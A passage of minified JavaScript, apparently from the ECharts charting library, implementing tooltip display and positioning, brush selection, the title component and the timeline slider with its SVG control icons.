n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){i.isDisposed()||n.manuallyShowTip(t,e,i,{x:n._lastX,y:n._lastY})}))}},manuallyShowTip:function(t,e,i,n){if(n.from!==this.uid&&!o.node){var a=MA(n,i);this._ticket="";var r=n.dataByCoordSys;if(n.tooltip&&null!=n.x&&null!=n.y){var s=bA;s.position=[n.x,n.y],s.update(),s.tooltip=n.tooltip,this._tryShow({offsetX:n.x,offsetY:n.y,target:s},a)}else if(r)this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,dataByCoordSys:n.dataByCoordSys,tooltipOption:n.tooltipOption},a);else if(null!=n.seriesIndex){if(this._manuallyAxisShowTip(t,e,i,n))return;var l=pM(n,e),u=l.point[0],h=l.point[1];null!=u&&null!=h&&this._tryShow({offsetX:u,offsetY:h,position:n.position,target:l.el},a)}else null!=n.x&&null!=n.y&&(i.dispatchAction({type:"updateAxisPointer",x:n.x,y:n.y}),this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,target:i.getZr().findHover(n.x,n.y).target},a))}},manuallyHideTip:function(t,e,i,n){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,n.from!==this.uid&&this._hide(MA(n,i))},_manuallyAxisShowTip:function(t,e,i,n){var o=n.seriesIndex,a=n.dataIndex,r=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=o&&null!=a&&null!=r){var s=e.getSeriesByIndex(o);if(s&&"axis"===(t=SA([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return i.dispatchAction({type:"updateAxisPointer",seriesIndex:o,dataIndex:a,position:n.position}),!0}},_tryShow:function(t,e){var i=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var n=t.dataByCoordSys;n&&n.length?this._showAxisTooltip(n,t):i&&null!=i.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,i,e)):i&&i.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,i,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var i=t.get("showDelay");e=P(e,this),clearTimeout(this._showTimout),0<i?this._showTimout=setTimeout(e,i):e()},_showAxisTooltip:function(t,e){var i=this._ecModel,n=[e.offsetX,e.offsetY],o=[],a=[],r=SA([e.tooltipOption,this._tooltipModel]),s=this._renderMode,l=this._newLine,u={};_A(t,(function(t){_A(t.dataByAxis,(function(t){var e=i.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value,r=[];if(e&&null!=n){var h=GM(n,e.axis,i,t.seriesDataIndices,t.valueLabelOpt);A(t.seriesDataIndices,(function(o){var l=i.getSeriesByIndex(o.seriesIndex),c=o.dataIndexInside,d=l&&l.getDataParams(c);if(d.axisDim=t.axisDim,d.axisIndex=t.axisIndex,d.axisType=t.axisType,d.axisId=t.axisId,d.axisValue=Op(e.axis,n),d.axisValueLabel=h,d){a.push(d);var f,p=l.formatTooltip(c,!0,null,s);E(p)?(f=p.html,v(u,p.markers)):f=p,r.push(f)}}));var c=h;o.push("html"!==s?r.join(l):(c?El(c)+l:"")+r.join(l))}}))}),this),o.reverse(),o=o.join(this._newLine+this._newLine);var h=e.position;this._showOrMove(r,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(r,h,n[0],n[1],this._tooltipContent,a):this._showTooltipContent(r,o,a,Math.random(),n[0],n[1],h,void 0,u)}))},_showSeriesItemTooltip:function(t,e,i){var n=e.seriesIndex,o=this._ecModel.getSeriesByIndex(n),a=e.dataModel||o,r=e.dataIndex,s=e.dataType,l=a.getData(s),u=SA([l.getItemModel(r),a,o&&(o.coordinateSystem||{}).model,this._tooltipModel]),h=u.get("trigger");if(null==h||"item"===h){var c,d,f=a.getDataParams(r,s),p=a.formatTooltip(r,!1,s,this._renderMode);d=E(p)?(c=p.html,p.markers):(c=p,null);var g="item_"+a.name+"_"+r;this._showOrMove(u,(function(){this._showTooltipContent(u,c,f,g,t.offsetX,t.offsetY,t.position,t.target,d)})),i({type:"showTip",dataIndexInside:r,dataIndex:l.getRawIndex(r),seriesIndex:n,from:this.uid})}},_showComponentItemTooltip:function(t,e,i){var n=e.tooltip;"string"==typeof n&&(n={content:n,formatter:n});var o=new ll(n,this._tooltipModel,this._ecModel),a=o.get("content"),r=Math.random();this._showOrMove(o,(function(){this._showTooltipContent(o,a,o.get("formatterParams")||{},r,t.offsetX,t.offsetY,t.position,e)})),i({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,i,n,o,a,r,s,l){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent,h=t.get("formatter");r=r||t.get("position");var c=e;if(h&&"string"==typeof h)c=Gl(h,i,!0);else if("function"==typeof h){var d=xA((function(e,n){e===this._ticket&&(u.setContent(n,l,t),this._updatePosition(t,r,o,a,u,i,s))}),this);this._ticket=n,c=h(i,n,d)}u.setContent(c,l,t),u.show(t),this._updatePosition(t,r,o,a,u,i,s)}},_updatePosition:function(t,e,i,n,o,a,r){var s=this._api.getWidth(),l=this._api.getHeight();e=e||t.get("position");var u=o.getSize(),h=t.get("align"),c=t.get("verticalAlign"),d=r&&r.getBoundingRect().clone();if(r&&d.applyTransform(r.transform),"function"==typeof e&&(e=e([i,n],a,o.el,d,{viewSize:[s,l],contentSize:u.slice()})),O(e))i=wA(e[0],s),n=wA(e[1],l);else if(E(e)){e.width=u[0],e.height=u[1];var f=tu(e,{width:s,height:l});i=f.x,n=f.y,c=h=null}else if("string"==typeof e&&r)i=(p=function(t,e,i){var n=i[0],o=i[1],a=0,r=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-n/2,r=e.y+l/2-o/2;break;case"top":a=e.x+s/2-n/2,r=e.y-o-5;break;case"bottom":a=e.x+s/2-n/2,r=e.y+l+5;break;case"left":a=e.x-n-5,r=e.y+l/2-o/2;break;case"right":a=e.x+s+5,r=e.y+l/2-o/2}return[a,r]}(e,d,u))[0],n=p[1];else{var p;i=(p=function(t,e,i,n,o,a,r){var s=i.getOuterSize(),l=s.width,u=s.height;return null!=a&&(n<t+l+a?t-=l+a:t+=a),null!=r&&(o<e+u+r?e-=u+r:e+=r),[t,e]}(i,n,o,s,l,h?null:20,c?null:20))[0],n=p[1]}h&&(i-=IA(h)?u[0]/2:"right"===h?u[0]:0),c&&(n-=IA(c)?u[1]/2:"bottom"===c?u[1]:0),t.get("confine")&&(i=(p=function(t,e,i,n,o){var a=i.getOuterSize(),r=a.width,s=a.height;return t=Math.min(t+r,n)-r,e=Math.min(e+s,o)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(i,n,o,s,l))[0],n=p[1]),o.moveTo(i,n)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,i=!!e&&e.length===t.length;return i&&_A(e,(function(e,n){var o=e.dataByAxis||{},a=(t[n]||{}).dataByAxis||[];(i&=o.length===a.length)&&_A(o,(function(t,e){var n=a[e]||{},o=t.seriesDataIndices||[],r=n.seriesDataIndices||[];(i&=t.value===n.value&&t.axisType===n.axisType&&t.axisId===n.axisId&&o.length===r.length)&&_A(o,(function(t,e){var n=r[e];i&=t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}))}))})),this._lastDataByCoordSys=t,!!i},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){o.node||(this._tooltipContent.dispose(),DM("itemTooltip",e))}}),Xd({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),Xd({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}));var TA=["rect","polygon","keep","clear"],AA=A;function DA(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}function CA(t,e,i){var n={};return AA(e,(function(e){var o=n[e]=function(){function t(){}return t.prototype.__hidden=t.prototype,new t}();AA(t[e],(function(t,n){if(Cx.isValidType(n)){var a={type:n,visual:t};i&&i(a,e),o[n]=new Cx(a),"opacity"===n&&((a=m(a)).type="colorAlpha",o.__hidden.__alphaForOpacity=new Cx(a))}}))})),n}function LA(t,e,i){var n;A(i,(function(t){e.hasOwnProperty(t)&&DA(e[t])&&(n=!0)})),n&&A(i,(function(i){e.hasOwnProperty(i)&&DA(e[i])?t[i]=m(e[i]):delete t[i]}))}var kA={lineX:PA(0),lineY:PA(1),rect:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])},rect:function(t,e,i){return t&&i.boundingRect.intersect(t)}},polygon:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])&&qp(i.range,t[0],t[1])},rect:function(t,e,i){var n=i.range;if(!t||n.length<=1)return!1;var o=t.x,a=t.y,r=t.width,s=t.height,l=n[0];return!!(qp(n,o,a)||qp(n,o+r,a)||qp(n,o,a+s)||qp(n,o+r,a+s)||wi.create(t).contain(l[0],l[1])||Js(o,a,o+r,a,n)||Js(o,a,o,a+s,n)||Js(o+r,a,o+r,a+s,n)||Js(o,a+s,o+r,a+s,n))||void 0}}};function PA(t){var e=["x","y"],i=["width","height"];return{point:function(e,i,n){if(e)return NA(e[t],n.range)},rect:function(n,o,a){if(n){var r=a.range,s=[n[e[t]],n[e[t]]+n[i[t]]];return s[1]<s[0]&&s.reverse(),NA(s[0],r)||NA(s[1],r)||NA(r[0],s)||NA(r[1],s)}}}}function NA(t,e){return e[0]<=t&&t<=e[1]}var OA=["inBrush","outOfBrush"],RA="__ecBrushSelect",zA="__ecInBrushSelectEvent",EA=nd.VISUAL.BRUSH;function BA(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new CT(e.option,t)).setInputRanges(e.areas,t)}))}function VA(t,e){if(!t.isDisposed()){var i=t.getZr();i[zA]=!0,t.dispatchAction({type:"brushSelect",batch:e}),i[zA]=!1}}function GA(t,e,i,n){for(var o=0,a=e.length;o<a;o++){var r=e[o];if(t[r.brushType](n,i,r.selectors,r))return!0}}function FA(t){var e=t.brushSelector;if(z(e)){var i=[];return A(kA,(function(t,n){i[n]=function(i,n,o,a){var r=n.getItemLayout(i);return t[e](r,o,a)}})),i}if(R(e)){var n={};return A(kA,(function(t,i){n[i]=e})),n}return e}Yd(EA,(function(t,e,i){t.eachComponent({mainType:"brush"},(function(t){i&&"takeGlobalCursor"===i.type&&t.setBrushOption("brush"===i.key?i.brushOption:{brushType:!1})})),BA(t)})),qd(EA,(function(t,e,i){var n,o,a=[];t.eachComponent({mainType:"brush"},(function(e,i){var r={brushId:e.id,brushIndex:i,brushName:e.name,areas:m(e.areas),selected:[]};a.push(r);var s=e.option,l=s.brushLink,u=[],h=[],c=[],d=0;i||(n=s.throttleType,o=s.throttleDelay);var f=D(e.areas,(function(t){return function(t){var e=t.selectors={};return A(kA[t.brushType],(function(i,n){e[n]=function(n){return i(n,e,t)}})),t}(_({boundingRect:WA[t.brushType](t)},t))})),p=CA(e.option,OA,(function(t){t.mappingMethod="fixed"}));function g(t){return"all"===l||u[t]}function v(t){return!!t.length}O(l)&&A(l,(function(t){u[t]=1})),t.eachSeries((function(i,n){var o=c[n]=[];"parallel"===i.subType?function(t,e){var i=t.coordinateSystem;d|=i.hasAxisBrushed(),g(e)&&i.eachActiveState(t.getData(),(function(t,e){"active"===t&&(h[e]=1)}))}(i,n):function(i,n,o){var a=FA(i);if(a&&!function(t,e){var i=t.option.seriesIndex;return null!=i&&"all"!==i&&(O(i)?S(i,e)<0:e!==i)}(e,n)&&(A(f,(function(n){a[n.brushType]&&e.brushTargetManager.controlSeries(n,i,t)&&o.push(n),d|=v(o)})),g(n)&&v(o))){var r=i.getData();r.each((function(t){GA(a,o,r,t)&&(h[t]=1)}))}}(i,n,o)})),t.eachSeries((function(t,e){var i={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};r.selected.push(i);var n=FA(t),o=c[e],a=t.getData(),s=g(e)?function(t){return h[t]?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return GA(n,o,a,t)?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(g(e)?d:v(o))&&function(t,e,i,n,o,a){var r,s={};function l(t){return i.getItemVisual(r,t)}function u(t,e){i.setItemVisual(r,t,e)}A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);s[t]=i})),i.each((function(t,o){var a=i.getRawDataItem(r=t);if(!a||!1!==a.visualMap)for(var h=n.call(void 0,t),c=e[h],d=s[h],f=0,p=d.length;f<p;f++){var g=d[f];c[g]&&c[g].applyVisual(t,l,u)}}))}(OA,p,a,s)}))})),function(t,e,i,n,o){if(o){var a=t.getZr();a[zA]||(a[RA]||(a[RA]=VA),ac(a,RA,i,e)(t,n))}}(e,n,o,a,i)}));var WA={lineX:et,lineY:et,rect:function(t){return HA(t.range)},polygon:function(t){for(var e,i=t.range,n=0,o=i.length;n<o;n++){var a=i[n];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&HA(e)}};function HA(t){return new wi(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}var ZA=["#ddd"];function UA(t,e){return v({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new ll(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}function XA(t,e,i,n){n&&n.$from===t.id||this._brushController.setPanels(t.brushTargetManager.makePanelOpts(i)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}function jA(t,e,i){this.model=t,this.ecModel=e,this.api=i}Jd({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var i=this.option;e||LA(i,t,["inBrush","outOfBrush"]);var n=i.inBrush=i.inBrush||{};i.outOfBrush=i.outOfBrush||{color:ZA},n.hasOwnProperty("liftZ")||(n.liftZ=5)},setAreas:function(t){t&&(this.areas=D(t,(function(t){return UA(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=UA(this.option,t),this.brushType=this.brushOption.brushType}}),Qd({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this)).mount()},render:function(t){return this.model=t,XA.apply(this,arguments)},updateTransform:function(t,e){return BA(e),XA.apply(this,arguments)},updateView:XA,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var i=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"brush",brushId:i,areas:m(t),$from:i}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:i,areas:m(t),$from:i})}}),Xd({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),Xd({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),Xd({type:"brushEnd",event:"brushEnd",update:"none"},(function(){})),jA.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:m(lc.toolbox.brush.title)};var YA=jA.prototype;function qA(t){var e=t.itemStyle||(t.itemStyle={}),i=e.emphasis||(e.emphasis={}),n=t.label||t.label||{},o=n.normal||(n.normal={}),a={normal:1,emphasis:1};A(n,(function(t,e){a[e]||KA(o,e)||(o[e]=t)})),i.label&&!KA(n,"emphasis")&&(n.emphasis=i.label,delete i.label)}function KA(t,e){return t.hasOwnProperty(e)}YA.render=YA.updateView=function(t,e,i){var n,o,a;e.eachComponent({mainType:"brush"},(function(t){n=t.brushType,o=t.brushOption.brushMode||"single",a|=t.areas.length})),this._brushType=n,this._brushMode=o,A(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===o:"clear"===e?a:e===n)?"emphasis":"normal")}))},YA.getIcons=function(){var t=this.model,e=t.get("icon",!0),i={};return A(t.get("type",!0),(function(t){e[t]&&(i[t]=e[t])})),i},YA.onclick=function(t,e,i){var n=this._brushType,o=this._brushMode;"clear"===i?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===i?n:n!==i&&i,brushMode:"keep"===i?"multiple"===o?"single":"multiple":o}})},sT("brush",jA),Zd((function(t,e){var i=t&&t.brush;if(O(i)||(i=i?[i]:[]),i.length){var n=[];A(i,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(n=n.concat(e))}));var o=t&&t.toolbox;O(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var a=o.feature||(o.feature={}),r=a.brush||(a.brush={}),s=r.type||(r.type=[]);s.push.apply(s,n),function(t){var e={};A(t,(function(t){e[t]=1})),t.length=0,A(e,(function(e,i){t.push(i)}))}(s),e&&!s.length&&s.push.apply(s,TA)}})),Jd({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),Qd({type:"title",render:function(t,e,i){if(this.group.removeAll(),t.get("show")){var n=this.group,o=t.getModel("textStyle"),a=t.getModel("subtextStyle"),r=t.get("textAlign"),s=H(t.get("textBaseline"),t.get("textVerticalAlign")),l=new Tr({style:zs({},o,{text:t.get("text"),textFill:o.getTextColor()},{disableBox:!0}),z2:10}),u=l.getBoundingRect(),h=t.get("subtext"),c=new Tr({style:zs({},a,{text:h,textFill:a.getTextColor(),y:u.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),d=t.get("link"),f=t.get("sublink"),p=t.get("triggerEvent",!0);l.silent=!d&&!p,c.silent=!f&&!p,d&&l.on("click",(function(){jl(d,"_"+t.get("target"))})),f&&c.on("click",(function(){jl(f,"_"+t.get("subtarget"))})),l.eventData=c.eventData=p?{componentType:"title",componentIndex:t.componentIndex}:null,n.add(l),h&&n.add(c);var g=n.getBoundingRect(),m=t.getBoxLayoutParams();m.width=g.width,m.height=g.height;var v=tu(m,{width:i.getWidth(),height:i.getHeight()},t.get("padding"));r||("middle"===(r=t.get("left")||t.get("right"))&&(r="center"),"right"===r?v.x+=v.width:"center"===r&&(v.x+=v.width/2)),s||("center"===(s=t.get("top")||t.get("bottom"))&&(s="middle"),"bottom"===s?v.y+=v.height:"middle"===s&&(v.y+=v.height/2),s=s||"top"),n.attr("position",[v.x,v.y]);var y={textAlign:r,textVerticalAlign:s};l.setStyle(y),c.setStyle(y),g=n.getBoundingRect();var x=v.margin,_=t.getItemStyle(["color","opacity"]);_.fill=t.get("backgroundColor");var w=new Fr({shape:{x:g.x-x[3],y:g.y-x[0],width:g.width+x[1]+x[3],height:g.height+x[0]+x[2],r:t.get("borderRadius")},style:_,subPixelOptimize:!0,silent:!0});n.add(w)}}}),uu.registerSubTypeDefaulter("timeline",(function(){return"slider"})),Xd({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var i=e.getComponent("timeline");return i&&null!=t.currentIndex&&(i.setCurrentIndex(t.currentIndex),!i.get("loop",!0)&&i.isIndexMax()&&i.setPlayState(!1)),e.resetOption("timeline"),_({currentIndex:i.option.currentIndex},t)})),Xd({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var i=e.getComponent("timeline");i&&null!=t.playState&&i.setPlayState(t.playState)}));var $A=uu.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._initData()},mergeOption:function(t){$A.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(e<=t&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],i=t.axisType,n=this._names=[];if("category"===i){var o=[];A(e,(function(t,e){var i,a=Co(t);E(t)?(i=m(t)).value=e:i=e,o.push(i),z(a)||null!=a&&!isNaN(a)||(a=""),n.push(a+"")})),e=o}(this._data=new _f([{name:"value",type:{category:"ordinal",time:"time"}[i]||"number"}],this)).initData(e,n)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});function JA(t,e,i,n){sg.call(this,t,e,i),this.type=n||"value",this.model=null}I($A.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}}),_h);var QA=Hh.extend({type:"timeline"});JA.prototype={constructor:JA,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},M(JA,sg);var tD=P,eD=A,iD=Math.PI;function nD(t,e,i,n,o,a){var r=e.get("color");o?(o.setColor(r),i.add(o),a&&a.onUpdate(o)):((o=Xp(t.get("symbol"),-1,-1,2,2,r)).setStyle("strokeNoScale",!0),i.add(o),a&&a.onCreate(o));var s=e.getItemStyle(["color","symbol","symbolSize"]);o.setStyle(s),n=v({rectHover:!0,z2:100},n,!0);var l=t.get("symbolSize");(l=l instanceof Array?l.slice():[+l,+l])[0]/=2,l[1]/=2,n.scale=l;var u=t.get("symbolOffset");if(u){var h=n.position=n.position||[0,0];h[0]+=pl(u[0],l[0]),h[1]+=pl(u[1],l[1])}var c=t.get("symbolRotate");return n.rotation=(c||0)*Math.PI/180||0,o.attr(n),o.updateTransform(),o}function oD(t,e,i,n,o){if(!t.dragging){var a=n.getModel("checkpointStyle"),r=i.dataToCoord(n.getData().get(["value"],e));o||!a.get("animation",!0)?t.attr({position:[r,0]}):(t.stopAnimation(!0),t.animateTo({position:[r,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}QA.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,i,n){if(this.model=t,this.api=i,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var o=this._layout(t,i),a=this._createGroup("mainGroup"),r=this._createGroup("labelGroup"),s=this._axis=this._createAxis(o,t);t.formatTooltip=function(t){return El(s.scale.getLabel(t))},eD(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](o,a,s,t)}),this),this._renderAxisLabel(o,r,s,t),this._position(o,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var i=t.get("label.position"),n=t.get("orient"),o=function(t,e){return 